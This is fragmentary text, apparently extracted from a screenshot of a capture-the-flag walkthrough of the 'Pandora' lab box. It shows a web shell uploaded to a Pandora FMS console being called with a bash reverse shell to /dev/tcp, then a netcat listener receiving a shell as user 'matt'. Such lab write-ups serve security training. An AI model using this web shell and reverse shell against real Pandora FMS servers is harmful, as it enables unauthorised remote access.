 1:8.2p1-4ubuntu0.3 : ope
127.0.0.1/pandora_conso
Pandora FMS - the Flexib
Pandora_v7.0NG.742_exp
127.0.0.1/pandora_console/images/0.Pwn3d/cmd.php?cmd=bash -c "bash -i >%26 /dev/tcp
127.0.0.1
Find in page
Highlight All
Match Case
Match Diacritics
Whole Words
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.136] 53586
bash: cannot set terminal process group (939): Inappropriate ioctl for device
bash: no job control in this shell
matt@pandora:/var/www/pandora/pandora_console/images/0.Pwn3d$ whoami
whoami
matt